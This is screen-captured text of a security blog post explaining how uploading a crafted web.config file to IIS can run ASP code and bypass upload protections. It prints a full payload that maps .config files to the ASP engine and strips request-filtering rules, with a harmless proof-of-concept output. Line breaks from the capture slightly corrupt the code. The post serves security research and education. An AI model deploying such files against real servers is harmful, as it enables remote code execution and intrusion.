 Applications Places Firefox ESR Tue 01:23 1
Upload a web.config File for Fun & Profit | Soroush Dalili (@irsdl) – سروش دلیلی - Mozilla Firefox
Secure File Transfer
Upload a web.config File
RCE by uploading a web.c
https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
Upload a web.config File for Fun & Profit
The web.config file plays an important role in storing IIS7 (and higher) settings. It is very similar to a .htaccess file in Apache web server. Up-
loading a .htaccess file to bypass protections around the uploaded files is a known technique. Some interesting examples of this technique are
accessible via the following GitHub repository: https://github.com/wireghoul/htshells
In IIS7 (and higher), it is possible to do similar tricks by uploading or making a web.config file. A few of these tricks might even be applicable to
IIS6 with some minor changes. The techniques below show some different web.config files that can be used to bypass protections around the
file uploaders.
Running web.config as an ASP file
Sometimes IIS supports ASP files but it is not possible to upload any file with .ASP extension. In this case, it is possible to use a web.config file
directly to run ASP classic codes:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\in-
etsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
Removing protections of hidden segments
Sometimes file uploaders rely on Hidden Segments of IIS Request Filtering such as APP_Data or App_GlobalResources directories to make the
uploaded files inaccessible directly.